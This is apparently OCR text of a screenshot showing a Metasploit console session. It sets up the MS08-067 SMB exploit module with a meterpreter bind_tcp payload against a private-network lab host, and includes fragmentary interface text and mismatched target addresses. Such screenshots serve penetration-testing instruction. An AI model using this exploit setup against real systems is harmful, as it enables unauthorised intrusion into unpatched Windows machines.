 msf  exploit(ms08_067_netapi) > set gRHOST 172.16.156.137
gRHOST => 172.16.156.137
msf  exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    172.16.156.132   yes       The target address
RPORT    445              yes       Set the SMB service port
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
LPORT     4444             yes       The listen port
RHOST     172.16.156.132   no        The target address
<< back | tr
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
the quieter you become, the mo
msf  exploit(ms08_067_netapi) >